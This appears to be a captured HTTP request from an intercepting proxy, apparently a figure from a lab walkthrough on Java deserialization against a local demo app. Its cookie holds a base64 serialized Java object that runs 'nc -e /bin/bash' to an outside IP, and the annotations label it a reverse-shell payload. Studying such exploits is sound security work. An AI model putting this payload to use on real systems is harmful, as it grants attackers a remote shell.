 Request
Pretty Raw Hex \n
1 GET /render HTTP/1.1
2 Host: 127.0.0.1:8082
3 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
6 sec-ch-ua-platform: "Linux"
7 Accept: */*
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: cors
10 Sec-Fetch-Dest: empty
11 Referer: http://127.0.0.1:8082/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
14 Cookie: notes0=
rO0ABXNyABxjb20uZXhhbXBsZS5kZW1vLlN0aWNreV9ub3RlfN8pR3BZSqQCAANJAAJpZEwA
BGRhdGF0ABxMY29tL2V4YW1wbGUvZGVtby9FdmFsX3V0aWw7TAAFbm90ZXN0ABJMamF2YS9s
YW5nL1N0cmluZzt4cAAAAABzcgAaY29tLmV4YW1wbGUuZGVtby5FdmFsX3V0aWyMKPICwK1B
vwIAAUwAA3ZhbHEAfgACeHB0ACRuYyAtZSAvYmluL2Jhc2ggMTE3LjI0Mi4yNDYuMjI0IDg4
ODJ0ABBwYXlsb2FkIGV4ZWN1dGVk
15 Connection: close
16
17
Note id should be same as
used during payload generation.
Malicious payload to get reverse shell